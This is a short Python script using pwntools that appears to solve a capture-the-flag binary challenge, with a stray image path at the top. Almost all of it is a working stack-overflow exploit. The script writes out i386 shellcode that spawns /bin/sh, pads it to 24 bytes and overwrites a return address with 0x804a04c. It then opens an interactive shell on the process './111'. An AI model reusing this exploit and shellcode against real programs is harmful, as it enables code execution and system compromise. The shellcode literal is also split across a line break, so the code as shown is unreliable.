 from pwn import *
context.log_level = "debug"
io = process("./111")
io.recv()
shellcode = shellcraft.i386.sh()
#payload1 = asm(shellcode)
payload1 = "\x31\xC9\xF7\xE1\xB0\x0B\x51\x68\x2F\x2F\x73\x68\x68\x2F\x62\x69\x6E\x89\xE3\xCD
\x80"
print(payload1)
io.sendline(payload1.ljust(24,b"A")+p32(0x804a04c))
io.interactive()